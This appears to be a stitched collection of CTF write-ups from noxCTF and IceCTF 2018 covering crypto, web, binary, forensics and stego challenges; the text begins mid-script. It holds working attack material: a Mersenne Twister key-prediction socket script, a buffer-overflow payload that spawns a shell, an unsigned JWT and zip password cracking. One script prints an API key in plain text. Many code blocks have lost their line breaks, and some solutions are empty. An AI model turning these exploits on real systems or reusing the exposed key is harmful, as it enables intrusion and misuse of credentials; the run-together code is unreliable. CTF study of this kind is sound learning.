N = "lObAbAbSBlZOOEBllOEbblTlOAbOlTSBATZBbOSAEZTZEAlSOggTggbTlEgBOgSllEEOEZZOSSAOlBlAgBBBBbbOOSSTOTEOllbZgElgbZSZbbSTTOEBZZSBBEEBTgESEgAAAlAOAEbTZBZZlOZSOgBAOBgOAZEZbOBZbETEOSBZSSElSSZlbBSgbTBOTBSBBSOZOAEBEBZEZASbOgZBblbblTSbBTObAElTSTOlSTlATESEEbSTBOlBlZOlAOETAZAgTBTSAEbETZOlElBEESObbTOOlgAZbbOTBOBEgAOBAbZBObBTg"e = "lBlbSbTASTTSZTEASTTEBOOAEbEbOOOSBAgABTbZgSBAZAbBlBBEAZlBlEbSSSETAlSOlAgAOTbETAOTSZAZBSbOlOOZlZTETAOSSSlTZOElOOABSZBbZTSAZSlASTZlBBEbEbOEbSTAZAZgAgTlOTSEBEAlObEbbgZBlgOEBTBbbSZAZBBSSZBOTlTEAgBBSZETAbBgEBTATgOZBTllOOSSTlSSTOSSZSZAgSZATgbSOEOTgTTOAABSZEZBEAZBOOTTBSgSZTZbOTgZTTElSOATOAlbBZTBlOTgOSlETgTBOglgETbT"c = "SOSBOEbgOZTZBEgZAOSTTSObbbbTOObETTbBAlOSBbABggTOBSObZBbbggggZZlbBblgEABlATBESZgASBbOZbASbAAOZSSgbAOZlEgTAlgblBTbBSTAEBgEOEbgSZgSlgBlBSZOObSlgAOSbbOOgEbllAAZgBATgEAZbBEBOAAbZTggbOEZSSBOOBZZbAAlTBgBOglTSSESOTbbSlTAZATEOZbgbgOBZBBBBTBTOSBgEZlOBTBSbgbTlZBbbOBbTSbBASBTlglSEAEgTOSOblAbEgBAbOlbOETAEZblSlEllgTTbbgb"N = int(mapping(N))e = int(mapping(e))c = int(mapping(c))
d = wiener(e, N)print long_to_bytes(pow(c, d, N))```In case you want to learn Wiener's Attack, you can learn about it on Crypton [here](https://github.com/ashutosh1206/Crypton/tree/master/RSA-encryption/Attack-Wiener). Running this script gives us the flag as: **noxCTF{RSA_1337_10rd}**. |
#Garfeld - Crypto
> You found the marketing campaign for a brand new sitcom. Garfeld! It has a secret message engraved on it. Do you think you can figure out what they're trying to say?
We get this image

To decrypt this, we first tried https://quipqiup.com/ but it did not give the correct flag. Then we created this script:
```Pythonkey = [0, 7, 2, 7, 1, 9, 7, 8]cipher = 'IjgJUOPLOUVAIRUSGYQUTOLTDSKRFBTWNKCFT'
output = ''.join([chr(ord(cipher[x]) - key[x % len(key)]) for x in range(len(cipher))])
print(output)```
We removed special chars and subtracted the key from each letter. This gives us:
> IceCTFIDONT:HINKGRONSFELDLIKE9MONDA?S
Then the flag is IceCTF{I_DONT_THINK_GRONSFELD_LIKES_MONDAYS} |
# NoxCTF 2018: Plot Twist***Category: Crypto***>*Can you get the flag from the flawlessly written server?*>>*nc chal.noxale.com 5115*## SolutionFor this challenge, we are given the [source code](server.py) for the server.
After reading through the source code, we see we are put in an endless loop and the only way to get to the flag is if we can guess a 16 character key:```pythonif key_guess == key: client.send('Correct! Your flag is: ' + self.decrypt(key, client_flag) + '\n')```the flag is encrypted using a random key, which is initially generated using:```pythondef getKey(self, r): return str(r.getrandbits(32)).rjust(16, '0')``````pythonclient_flag = self.flagr = random.Random()key = self.getKey(r)client_flag = self.encrypt(key, client_flag)```If we guess incorrectly, it will give us previous the key, generate a new key, and reencrypt the flag with the new key:```pythonclient.send('Wrong! The key was: ' + key + '\n')client_flag = self.decrypt(key, client_flag)key = self.getKey(r)client_flag = self.encrypt(key, client_flag)```This got me thinking where the vulnerability would be. There weren't any parts in the code where we could intercept the ciphertext or the key before it changes. The only other option was being able to guess the key correctly. This led me to look at how the key is generated, so I pulled up the documentation for the `random` module. Specifically, I looked at the [.getrandbits()](https://docs.python.org/2/library/random.html#random.getrandbits) function since that was what was being used to generate the key. In the documentation for `.getrandbits()`, I see this:```This method is supplied with the MersenneTwister generator```After a couple of Google searches, I was able to find out the numbers generated by the `MersenneTwister generator` can be predicted after 624 iterations. For this to work, we need to know what previously generated values are, which is conveniently given to us by the program, and feed it into the predictor. A couple more Google searches later and I found a [predictor](https://github.com/kmyk/mersenne-twister-predictor) that was already written for us.
After finding this, I wrote a quick [script](solve.py) to implement the attack:```pythonimport socketfrom mt19937predictor import MT19937Predictor
host = 'chal.noxale.com'port = 5115a = MT19937Predictor()s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)s.connect((host,port))for i in range(624): s.recv(64) send = ' ' * 16 s.send(send) a.setrandbits(int(s.recv(64).split()[-1]),32)
s.recv(64)send = str(a.getrandbits(32)).rjust(16,'0')s.send(send)print s.recv(64)```It takes the program a while to run through all 624 iterations, but after a minute or so, we get:```Correct! Your flag is: noxCTF{41w4ys_us3_cryp70_s3cur3d_PRNGs}```
***Flag: `noxCTF{41w4ys_us3_cryp70_s3cur3d_PRNGs}`*** |
# IceCTF 2018
2-Week-long Icelandic CTF in September 2018
Team: Galaxians

## Overview```Title Category Points Flag------------------------------ -------------- ------ -----------------------------Toke Relaunch Web 50 IceCTF{what_are_these_robots_doing_here}Lights out Web 75 IceCTF{styles_turned_the_lights}Friðfinnur Web 200 IceCTF{you_found_debug}History of Computing Web 350
Simple Overflow Binary 250Cave Binary 50 IceCTF{i_dont_think_caveman_overflowed_buffers}Twitter Binary 800
Modern Picasso Forensics 150 IceCTF{wow_fast}Hard Shells Forensics 200 IceCTF{look_away_i_am_hacking}Lost in the Forest Forensics 300 IceCTF{good_ol_history_lesson}
garfield Cryptography 100 IceCTF{I_DONT_THINK_GRONSFELD_LIKES_MONDAYS}Posted! Cryptography 250Think outside the key! Cryptography 200Ancient Foreign Communications Cryptography 300 IceCTF{squeamish ossifrage}
Drumbone Steganography 150 IceCTF{Elliot_has_been_mapping_bits_all_day}Hot or Not Steganography 300 IceCTF{h0td1gg1tyd0g}Rabbit Hole Steganography 400 IceCTF{if_you_see_this_youve_breached_my_privacy}
Locked Out Reversing 200Poke-A-Mango Reversing 250Passworded! Reversing 400
Hello World! Misc 10 IceCTF{this_is_a_flag}anticaptcha Misc 250 IceCTF{ahh_we_have_been_captchured}ilovebees Misc 199 IceCTF{MY_FAVORITE_ICON}Secret Recipe Misc 290```
## Web 50: Toke Relaunch
**Challenge**
We've relaunched our famous website, Toke! Hopefully no one will hack it again and take it down like the last time.
**Solution**
The link leads to some marijuna website

Last edition the toke challenge had the flag hidden in a cookie, but no cookies are set this time, so we have to look elsewhere
We check the robots.txt file and see:
```User-agent: *Disallow: /secret_xhrznylhiubjcdfpzfvejlnth.html
```
the disallowed file contains our flag.
**Flag**```IceCTF{what_are_these_robots_doing_here}```
## Web 75: Ligths out
**Challenge**
Help! We're scared of the dark!
https://static.icec.tf/lights_out
**Solution**
We see a black page

with source:
```html
<html> <head> <meta charset="utf-8" /> <title>Lights out!</title> <link rel="stylesheet" href="main.css" /> </head> <body> <div class="alert alert-danger">Who turned out the lights?!?!</div> <summary> <div class="clearfix"> <small></small> <small></small> </div> </summary> </body></html>
```
Some fiddling with the css yields the flag

**Flag**
```IceCTF{styles_turned_the_lights}```
## Web 200: Friðfinnur
**Challenge**
Eve wants to make the hottest new website for job searching on the market! An avid PHP developer she decided to use the hottest new framework, Laravel! I don't think she knew how to deploy websites at this scale however....
https://gg4ugw5xbsr2myw-fridfinnur.labs.icec.tf/
**Solution**
Not sure if this was the intended solution, but requesting an url for a nonexistant job listing lead to an error message containing the flag:
https://29nd70ux6kr7ala-fridfinnur.labs.icec.tf/jobs/galaxian

**Flag**```IceCTF{you_found_debug}```
## Web 350: History of Computing
**Challenge**
One of the authors of IceCTF made this page but I don't think it's very accurate. Can you take hack it before the IceCTF team gets sued?
**Solution**
A blogging website with registration/login forms and comment submission

If we log in we get a cookie
```token: eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJ1c2VybmFtZSI6InRlc3R1c2VyIiwiZmxhZyI6IkljZUNURntob3BlIHlvdSBkb24ndCB0aGluayB0aGlzIGlzIGEgcmVhbCBmbGFnfSJ9.session: eyJ1c2VyIjozfQ.DnrHzA.T60QwnNSuvq2HH0VSnNqqzFZ-24```
which base64 decode to:
```token: {"typ":"JWT","alg":"none"}.{"username":"testuser","flag":"IceCTF{hope you don't think this is a real flag}"}session: {"user":3}.?.?```
**Flag**
## Binary Exploit 200: Simple Overflow
**Challenge**
In programming, a buffer overflow is a case where a program, while it is writing data somewhere, overruns the boundary and begins overwriting adjacent memory. This is one of the first vulnerabilities used to exploit software. Modern programming languages tend to provide protection against this type of vulnerability, but it is still observed commonly in low-level software.
Buffer overflows can be a complex vulnerability to understand and exploit due to their low-level nature. To assist you in your training, we have provided a memory simulation in the middle to help you understand what happens when your input in the textbox is passed to the program on the left. The simulation shows you the memory layout of the underlying process, where your buffer is red, and the secret value is green. Try entering values into the box and observe how the values that the program sees change on the left.
In this case, the buffer sits on top of the stack memory, with the variable secret sitting just below it. As you will observe, the size limitation placed on buffer is not enforced, allowing you to write more than 16 characters. Get a feel for buffer overflows by exploring the above code.
Once you are comfortable with buffer overflows, exploit the program to grant you the flag.
[overflow.c](writeupfiles/overflow.c)
**Instructions**1. Hello world!In the textbox in the middle, try entering Hello World!. Observe which variable within the code takes the value.
2. Overflow!What happens if you write more than 16 characters into the buffer? Can you make the secret change?
3. Take controlCan you make secret take the value 1633771873 (0x61616161). Note that strings are stored in ASCII, and in ASCII, character number 0x61 is a.
4. Little endianIn most architectures, integers are read in reverse byte order from memory, in a method which is called Little endian. Can you make the secret take the value 1633837924 (0x61626364)?
5. Escape from ASCIIAs you may see in the code, to get past the restrictions and retrieve the flag, secret needs to have a value of 0xcafebabe. However not all these characters are in ASCII! What will you do?
**Solution**
We examine the source code
```c#define _GNU_SOURCE#include <stdio.h>#include <stdlib.h>#include <string.h>#include <unistd.h>#include <sys/types.h>
const char* FLAG = "<REDACTED>"
void flag() { printf("FLAG: %s\n", FLAG);}
void message(char *input) {
char buf[16] = "";
int secret = 0;
strcpy(buf, input);
printf("You said: %s\n", buf);
if (secret == 0xcafebabe) { flag(); } else { printf("The secret is 0x%x\n", secret); }}
int main(int argc, char **argv) { if (argc > 1){ message(argv[1]); } else { printf("Usage: ./overflow <message>\n"); } return 0;}```
**Flag**
## Binare Exploit 50: Cave
**Challenge**
You stumbled upon a cave! I've heard some caves hold secrets.. can you find the secrets hidden within its depths?
```c#define _GNU_SOURCE#include <stdio.h>#include <stdlib.h>#include <string.h>#include <unistd.h>#include <sys/types.h>
void shell() { gid_t gid = getegid(); setresgid(gid, gid, gid); system("/bin/sh -i");}
void message(char *input) { char buf[16]; strcpy(buf, input);
printf("The cave echoes.. %s\n", buf);}
int main(int argc, char **argv) { if (argc > 1){ message(argv[1]); } else { printf("Usage: ./shout <message>\n"); } return 0;}```
**Solution**
Another buffer overflow challenge, this time we need to overwrite the return address to call the `shell()` function.First we need to find out what that address should be, we can do this with gdb's `info functions shell` or`objdump -d ./shout | grep shell` and find out that the address is `0x0804850b`
So we need to overwrite the return address with this address, in little endian order:
```./shout `python -c "print('a'*28+'\x0b\x85\x04\x08')"````
this gives us a root shell and we can read the contents of `flag.txt` to read our flag:
**Flag**
```IceCTF{i_dont_think_caveman_overflowed_buffers}```
## Binary Exploit 800: Twitter
**Challenge**
Someone left a time machine in the basement with classic games from the 1970s. Let me play these on the job, nothing can go wrong.
```ssh -p 2222 ssh.icec.tf -l gg4ugw5xbsr2myw-twitter```
**Solution**
**Flag**
## Forensics 150: Modern Picasso
**Challenge**
Here's a rendition of some modern digital abstract art. Is it more than art though?

**Solution**
Using imagemagick to convert the white background in each frame to transparant:
```convert picasso.gif -transparent white picasso_transparent.gif```
gives a gif that slowly builds up the flag:

**Flag**
```IceCTF{wow_fast}```
## Forensics 200: Hard Shells
**Challenge**
After a recent hack, a laptop was seized and subsequently analyzed. The victim of the hack? An innocent mexican restaurant. During the investigation they found this suspicous file. Can you find any evidence that the owner of this laptop is the culprit?
[file](writeupfiles/hardshells)
**Solution**
the file is an encrypted zip file.
we use fcrackzip with the crackstation wordlist to find the password
```bash$ fcrackzip -v --use-unzip -D -p wordlist hardshells.zip'hardshells/' is not encrypted, skippingfound file 'hardshells/d', (size cp/uc 309500/5242880, flags 9, chk 91d0)checking pw TILIGUL'S
PASSWORD FOUND!!!!: pw == tacos```
the [file we get](writeupfiles/d) now is a Minix filesystem
```bash$ file dd: Minix filesystem, V1, 30 char names, 20 zones```
Running `strings`, we found `IHDR` indicating it might be a PNG file. Comparingthe file (in vim) to a normal PNG file we discovered they'd changed PNG to PUGand the file became valid.
This gives us a nice screenshot of someone's desktop, with the flag.

**Flag**```IceCTF{look_away_i_am_hacking}```
## Forensics 300: Lost in the Forest
**Challenge**You've rooted a notable hacker's system and you're sure that he has hidden something juicy on there. Can you find his secret?
**Solution**We receive a zip file named 'fs.zip' which contains a partial root file system of our hacker's machine. After unzipping we looked for all potentially interesting files:
```find -type f .```
And spotted './home/hkr/Desktop/clue.png' which is just a picture of a redherring. Cute. So the other dozens of JPGs are probably also red herrings. Nextwe looked for more interesting files and just looked at them individually witha text editor:
```vim `find -type f .````
Most were rather uninteresting, but there was a base64 looking string,`./home/hkr/hzpxbsklqvboyou` which might be interesting later. In`.bash_history` there were some interesting commands:
```wget https://gist.githubusercontent.com/Glitch-is/bc49ee73e5413f3081e5bcf5c1537e78/raw/c1f735f7eb36a20cb46b9841916d73017b5e46a3/eRkjLlksZpmv eRkjLlksZp tool.py./tool.py ../secret > ../hzpxbsklqvboyou```
So that script generated the base64 stuff on the desktop. We'll just write a [decode version of the script](./writeupfiles/lost-in-the-forest.py) and decrypt our output.
**Flag**```IceCTF{good_ol_history_lesson}```
## Cryptography 100: garfeld
**Challenge**
You found the marketing campaign for a brand new sitcom. Garfeld! It has a secret message engraved on it. Do you think you can figure out what they're trying to say?

**Solution**
The image reads:
`IjgJUO{P_LOUV_AIRUS_GYQUTOLTD_SKRFB_TWNKCFT}`
Looks like the flag but encrypted somehow
Turns out to be vigenere with key `ahchbjhi`
we later realized that the `07271978` at the top of the image is a hint for this key with A=0,B=1 etc
**Flag**
```IceCTF{I_DONT_THINK_GRONSFELD_LIKES_MONDAYS}```
## Cryptography 250: Posted!
**Challenge**
Apparently some bitwise boi is posting flags all over the place. He gave us a hint, though.
```DychGDZJRRsEUTI0JDViVlxeZyFIBCM7MwosGRQCMCgZJCIrGCsoRkFIajcSKhBTGx9XeTV4MDlZB1Y=```
He also gave us another hint: 41
**Solution**
base64 decode, then probably one or more bitwise operation (due to mention of 'bitwise boi' in description), likely involving the number 41
**Flag**
## Cryptography 400: Think outside the key
**Challenge**
Estelle was messing around with her computer and she ended up outputting some garbage! Could you figure out what this means?!
Note: The flag is of the format `IceCTF{<text>}` where `<text>` is the decrypted text.
[mess.txt](writeupfiles/mess.txt)
**Solution**
```i⇧fjag8⇧qv⇧qy4⇧dag8k0q⇧ptag86⇧s⇧hec⇧l⇧c4ag8z3ssag8⇧q7y66b```
**Flag**```flag```
## Cryptography 300: Ancient Foreign Communications
**Challenge**We got word from a friend of ours lost in the depths of the Andorran jungles! Help us figure out what he is trying to tell us before its too late!
Note: The flag here is non-standard, in the result you should end up with some words! The flag is IceCTF{<words, lowercase, including spaces>}
**Solution**We're given a file with hex bytes, we can use `xxd` to covnert that into the appropriate characters/bytes:
```xxd -r -p comms.txt > out.txt```
Which is full of some fun symbols?
```⨅]]⌞⌞⌟[⨆]⌟]]]⨆⨆⨆⌜[[[⌝⌝⌝⌞⌝⌝⌝⌝⨆⌝⌝⌝⌞⌞⌝⌝⌝⌝⌟⌝⌝⨅⨅⌞⌞⨆[]]]⌝⌝⌝⌝]]⌟[[[⌝⌝⌝⌝⌟⌝⌝⌝⌝]]]⌞⌞⌞⌝⌝⌝⨆]⌞⌞```
combining pigpen cipher with T9 we translate this to:

```⨅ ]] ⌞⌞ ⌟ [ ⨆ ] ⌟ ]]] ⨆⨆⨆ ⌜ [[[ ⌝⌝⌝ ⌞ ⌝⌝⌝⌝ ⨆ ⌝⌝⌝ ⌞⌞ ⌝⌝⌝⌝ ⌟ ⌝⌝ ⨅⨅ ⌞⌞ ⨆ [ ]]] ⌝⌝⌝⌝ ]] ⌟ [[[ ⌝⌝⌝⌝ ⌟ ⌝⌝⌝⌝ ]]] ⌞⌞⌞ ⌝⌝⌝ ⨆ ] ⌞⌞t h e _ m a g _ i c w o r d s a r e s _ q u e a m i s h _ o s _ s i f r a g e```
method explained:
- `⨅` in pigpen would signify `H`, when we instead combine this with T9, it would mean the letter `t` (one press on the number `8`)- `]]` would be the `dd` in classic pigpen, but now signifies 2 presses on the number `4`, which would be an `h`- `⌞⌞` is two presses on the 3, so a letter `e`- etc
This gives us the sentence
```the magic words are squeamish ossifrage```
Which was the solution to a challenge ciphertext set by the inventor of RSA in 1977 ([link](https://en.wikipedia.org/wiki/The_Magic_Words_are_Squeamish_Ossifrage))
**Flag**```IceCTF{squeamish ossifrage}```
## Steganography 150: Drumbone
**Challenge**
I joined a couple of hacking channels on IRC and I started recieving these strange messages. Someone sent me this image. Can you figure out if there's anything suspicous hidden in it?

**Solution**
Nothing in exif data, nothing with binwalk, nothing obvious, so we check the LSB of each challenge. The blue channel seems to consist of only odd number, this seems suspicious so we investigate furter. Mapping the LSB of each of the RGB channels to black or white gives the following result:
```pythonfrom PIL import Image
img = Image.open('drumbone.png')pixels = img.load()
(w,h) = img.sizeprint(w,h)
outimg_r = Image.new('RGB', (w,h), "white")outimg_g = Image.new('RGB', (w,h), "white")outimg_b = Image.new('RGB', (w,h), "white")
pixels_r = outimg_r.load()pixels_g = outimg_g.load()pixels_b = outimg_b.load()
for i in range(0,w): for j in range(0,h): (r,g,b) = pixels[i,j] if not r&1: pixels_r[i,j] = (0,0,0) if not g&1: pixels_g[i,j] = (0,0,0) if not b&1: pixels_b[i,j] = (0,0,0)
outimg_r.save("outimg_r.png")outimg_g.save("outimg_g.png")outimg_b.save("outimg_b.png")```
This gives us the following images:

Bingpot! the blue channel seems to contain a QR code!
We clean up the image a bit to get our flag:
```pythonfrom PIL import Image
img = Image.open('drumbone.png')pixels = img.load()
(w,h) = img.sizeoutimg_b = Image.new('RGB', (outw,outh), "white")pixels_b = outimg_b.load()
wout = -1hout = -1for i in range(1,w,6): wout += 1 hout = -1 for j in range(1,h,6): hout+=1 (r,g,b) = pixels[i,j] if not b&1: pixels_b[wout,hout] = (0,0,0)
outimg_b = outimg_b.resize((10*outw,10*outh))outimg_b.save("outimg_b.png")```

**Flag**```IceCTF{Elliot_has_been_mapping_bits_all_day}```
## Steganography 300: Hot or Not
**Challenge**
According to my friend Zuck, the first step on the path to great power is to rate the relative hotness of stuff... think Hot or Not.
(this is a scaled-down image, original was >70Mb)
**Solution**
Looking at the image more closely, we see it is made up of a series of subimages of either dogs or hotdogs.

Looks like we have to classify the subimages into hotdogs or regular dogs..
First we split the image up into all its subimages with imagemagick
```bash$ convert -crop 224x224 +repage hotdogs/out%04d.jpg```
Next, we can use [Clarifai](https://clarifai.com) to do the image recognition to determine whether the subimages are dogs or hotdogs. Clarifai gives you 5000 free operations per month, but since we have a little over 7500 subimages, we needed two accounts to perform this analysis.
```pythonimport osimport jsonfrom PIL import Imagefrom clarifai.rest import ClarifaiAppfrom clarifai.rest import Image as ClImage
app = ClarifaiApp(api_key='f7f15032b1a04f1fafc2092c63e50e9f')model = app.models.get('general-v1.3')
# detect image contents for all subimagespixels = []for i in range(0,87*87): image = ClImage(file_obj=open("hotdogs/out"+str(i).zfill(4)+".jpg", 'rb')) response = model.predict([image])
hot = False concepts = response['outputs'][0]['data']['concepts'] for concept in concepts: if 'food' in concept['name']: hot = True pixels += [1 if hot == True else 0]
# make qr code image(w,h)=(87,87)
outimg = Image.new( 'RGB', (w,h), "white")pixels_out = outimg.load()
p = 0for i in range(0,h): for j in range(0,w): print(pixels[p]) if pixels[p] == 1: pixels_out[j,i]=(0,0,0) else: pixels_out[j,i]=(255,255,255) p += 1
outimg = outimg.resize((5*w,5*h))outimg.save("pixels_outimg2.png","png")```
This outputs the following image:

This is clearly a QR code, it is just missing the corner anchors. We add these and clean the image up slightly:

**Flag**```IceCTF{h0td1gg1tyd0g}```
## Steganography 400: Rabbit Hole
**Challenge**
Here's a picture of my favorite vegetable. I hope it doesn't make you cry.

**Solution**
After a lot of experimenting, we find out we can uncover a hidden message from the image using steghide:
```bash$ steghide extract -sf rabbithole.jpgEnter passphrase: <onion>wrote extracted data to "address.txt".```
whoo! contents of the file `address.txt` is:
```wsqxiyhn23zdi6ia```
might be an `.onion` link? Opening `http://wsqxiyhn23zdi6ia.onion` with a tor browser (or via https://onion.link/) gives:
[rabbithole.html](writeupfiles/rabbithole.html)

```html
<html> <head> <title>Rabbit Hole</title> <meta charset="UTF-8"> <style> body { background: black; }
p { max-width: 750px; text-align: center; color: #00ff00; margin: 0px auto; }
#header { max-width: 989px; margin: 0px auto; }
#footer { margin: 100px 0; text-align: center; }
#error { max-width: 350px; }
#eyes { max-width: 200px; } </style> </head> <body> <div id="header"> </div> 聐㠃㐊㐀㐀膜舕㐀㐀㐀㐀㐀㐀㐵㐜ꕳ???? [..]
聐㠃㐊㐀㐀膜舕㐀㐀㐀㐀㐀㐀㐵㐜ꕳ???? [..]
<div id="footer"> </div> </body></html>
```

We find nothing in the images, but after some hints we find that the chinese characters are [base65536](https://github.com/Parkayun/base65536)
[file with just the characters](writeupfiles/rabbithole_characters.txt)
```python# pip install base65536
import base65536
with open('rabbithole_characters.txt','r') as f: ct = f.readline().rstrip().replace(' ','')
with open('rabbithole_out','wb') as f2: f2.write(base65536.decode(ct))```
which turns out to be an [epub](writeupfiles/rabbithole_out.epub) on cell phone hacking. Searching the contents for the flag gives it to us

**Flag**```IceCTF{if_you_see_this_youve_breached_my_privacy}```
## Reverse Engineering 200: Locked out
**Challenge**This is a fancy looking lock, I wonder what would happen if you broke it open?
```ssh -p 2222 ssh.icec.tf -l gg4ugw5xbsr2myw-lockedout```
Note: the binary is [here](writeupfiles/lock)
**Solution**
**Flag**
## Reverse Engineering: Poke-A-Mango
**Challenge**
I love these new AR games that have been coming out recently, so I decided that I would make my own with my favorite fruit! The Mango!
Can you poke 151 mangos?
NOTE Make sure that you allow the app access to your GPS location and camera otherwise the app will not work. You can do that in App Permissions in Settings.
[apk](writeupfiles/pokemango.apk)
**Solution**
installing the app gives a map and a shop menu where it appears you need to find 151 mangoes to get the flag

We decompile the app:
```apktool decode pokemango.apk```
**Flag**```
```
## Reverse Engineering 400: Passworded!
**Challenge**
Alice loves to cause mayhem, and recently she sent this message to Bob! Bob is nothing but confused, leading to him asking for your help. Don't let the world descend into chaos!
Note: The flag is of the format `IceCTF{<text>}` where `<text>` is the string the program accepts.
[password.txt](writeupfiles/password.txt)
**Solution**
```(((())|}|}|}|(][)||(}[}||(){[)|(<}|||}|(){[)|(<}(())))|}|{(((}[)||<{(}[)|<(}<(}>|>|||||}||<{(}[)|<>(}>||||}|||}(())))|})|<((}[)||<{(}[)|<(}[))))|>|>|||}||<{(}[)|<>(}>||||}||())|{(}[)|<(}[((((())|}|}|}|}|}(((())|}|}|}|}))))||(}<())[)||||{((}>|[)|<<({<(}[)|||>(}|>|}><}||||||}((((((((((((((((((((())|}|}|}|}|}|}|}|}|}|}|}|}|}|}|}|}|}|}|}|}((((((((((((((((((())|}|}|}|}|}|}|}|}|}|}|}|}|}|}|}|}|}|}|}((((((((((((((((())|}|}|}|}|}|}|}|}|}|}|}|}|}|}|}|}|}(((((((((((((((())|}|}|}|}|}|}|}|}|}|}|}|}|}|}|}|}((((((((((((((())|}|}|}|}|}|}|}|}|}|}|}|}|}|}|}((((((((((((())|}|}|}|}|}|}|}|}|}|}|}|}|}((((((((((())|}|}|}|}|}|}|}|}|}|}|}(((((((((())|}|}|}|}|}|}|}|}|}|}((((((((())|}|}|}|}|}|}|}|}|}(((((((())|}|}|}|}|}|}|}|}((((((())|}|}|}|}|}|}|}|(}[}||(){[)|(<}|||}|(){[)|(<}(((((())|}|}|}|}|}[()))|}))||(}(>||>([)|)[)|{)<<((}||{(}[)||>|}|||}><}}||(){[)|(<}((}|()||{(}[)|<([}|)||||}(){[)|(<}|||}|((}(}||[(}[}||||(((((())|}|}|}|}|}[(())|}|}))))||(}[}||(){[)|(<}|||}|({<}|}((<)||||<}}||(){[)|(<}(()))|})|((}(}||[(}[}||||(}(>||>([)|{)<((}||{(}[)||>|}||}><}}||(()))))|}|(}[}||(){[)|(<}|||}|(){[)|(<}(())|}|({)(}[)|||}))|({)(}[)|||}|(}[}||(){[)|(<}|||}|(){[)|(<}((((}||||(()))))|}|(()))))|}|(}>|({<(}[)|||>(}|>|}><}||((}(}||[(}[}||||(}(>||>{((}||{(}[)||>|}|}>([})|}|([}|}|(()))))|}|(()))))|}|(}>|({<(}[)|||>(}|>|}><}||((}(}||[(}[}||||(}(>||>([)|{)<((}||{(}[)||>|}||}><}}||()|(}[}||(){[)|(<}|||}|((}(}||[(}[}||||(()))))|}|((}(}||[(}[}||||(}(>||>{((}||{(}[)||>|}|}>([})|}|()|(}[}||(){[)|(<}|||}|({<}|}((<)||||<}}||((}||((}((}(}||[(}[}|||||[(}[}||||(}[}||(()))))|}|((}(}||[(}[}||||(}(>||>([)|{)<((}||{(}[)||>|}||}><}}||(()))))|}|((}(}||[(}[}||||(}(>||>{((}||{(}[)||>|}|}>([})|}|({<}|}((<)||||<}}||(){[)|(<}())|())[)[))||[)||(}>|({<(}[)|||>(}|>|}><}||(())|})|()))))|(}>|({<(}[)|||>(}|>|}><}||(}>|({<(}[)|||>(}|>|}><}||(}[}||(){[)|(<}|||}|(){[)|(<}((())|}|}|({(}|(}|(}[)|||}|(()))))|}|([}|}|(}[}||(){[)|(<}|||}|(){[)|(<}()>|>|||}|{}((<(]|{(}[)|<}|||}||||}|||}|{}((<(]|{(}[)|<}|||}||||}|||}|{}((<(]|{(}[)|<}|||}||||}|||}|{}((<(]|{(}[)|<}|||}||||}|||}|{}((<(]|{(}[)|<}|||}||||}|||}|{}((<(]|{(}[)|<}|||}||||}|||}|{}((<(]|{(}[)|<}|||}||||}|||}|{}((<(]|{(}[)|<}|||}||||}|||}(>{<}|}((<)||||<}}|>||||}|{}((<(]|{(}[)|<}|||}||||}```
**Flag**```flag```
## Misc 10: Hello World!
**Challenge**
Welcome to the competition! To get you started we decided to give you your first flag. The flags all start with the "IceCTF" and have some secret message contained with in curly braces "{" and "}".
Within this platform, the challenges will be shown inside a frame to the right. For example purposes the download interface is shown on the right now. For static challenges you will need to click the large button in order to receive your challenge. For non static challenges, the lab itself will be shown on the right.
To submit the flag you can click the blue flag button in the bottom right hand corner.
Your flag is `IceCTF{this_is_a_flag}`
**Solution**
`CTRL+C, CTRL+V`
**Flag**
```IceCTF{this_is_a_flag}```
## Misc 250: anticaptcha
**Challenge**
Wow, this is a big captcha. Who has enough time to solve this? Seems like a lot of effort to me!
https://gg4ugw5xbsr2myw-anticaptcha.labs.icec.tf/

**Solution**
looks like we will have to answer these questions to get the flag. We automate this:
```python
from bs4 import BeautifulSoupimport requestsfrom fractions import gcd as _gcdimport mathimport reimport sysfrom itertools import count, islicefrom math import sqrt
URL = "https://gg4ugw5xbsr2myw-anticaptcha.labs.icec.tf/"
def isprime(n): n = int(n) return n > 1 and all(n%i for i in islice(count(2), int(sqrt(n)-1)))
def gcd(a, b): return _gcd(int(a), int(b))
def nthword(a, b): return b.replace('.',' ').replace(' ',' ').split(' ')[int(a)]
asdf = { 'What is the greatest common divisor of (?P[0-9]+) and (?P[0-9]+)?': gcd, 'Is (?P[0-9]+) a prime number?': isprime, 'What is the (?P[0-9]+).. word in the following line:(?P.*)': nthword, 'What is the tallest mountain on Earth?': lambda: "Mount Everest", 'What is the capital of Hawaii?': lambda: "Honolulu", 'What color is the sky?': lambda: "blue", 'What year is it?': lambda: "2018", 'Who directed the movie Jaws?': lambda: "Steven Spielberg", 'What is the capital of Germany?': lambda: "Berlin", 'Which planet is closest to the sun?': lambda: "Mercury", 'How many strings does a violin have?': lambda: "4", 'How many planets are between Earth and the Sun?': lambda: "2",}
data = requests.get(URL)
answers = []
html_doc = data.textsoup = BeautifulSoup(html_doc, 'html.parser')for idx, td in enumerate(soup.find_all('td')): if idx % 2 == 1: continue
text = td.text.replace('\n', '')
matched = False for (m, func) in asdf.items(): match = re.match(m, text) if match: matched = True answers.append(str(func(*match.groups())))
if not matched: print("> %s <" % text)
r = requests.post(URL, headers={'Content-type': 'application/x-www-form-urlencoded'}, data={'answer': answers})print(r.text[:1000])```
when we get it right, the page responds with our flag
**Flag**```IceCTF{ahh_we_have_been_captchured}```
## Misc 200: ilovebees
**Challenge**
I stumbled on to this strange website. It seems like a website made by a flower enthusiast, but it appears to have been taken over by someone... or something.
Can you figure out what it's trying to tell us?
https://static.icec.tf/iloveflowers/
**Solution**
website:

The website seems to be a reference to Halo (https://en.wikipedia.org/wiki/I_Love_Bees)
We download the [entire website](writeupfiles/static.icec.tf/iloveflowers/)
```wget -m https://static.icec.tf/iloveflowers/```
After much searching, the flag turns out to be the favicon gif file:

We see nothing with `strings` or `binwalk` or in the exifdata, but after we extract all the frames to png images
```convert -coalesce favicon.gif out%03d.png```
and run examine the exifdata
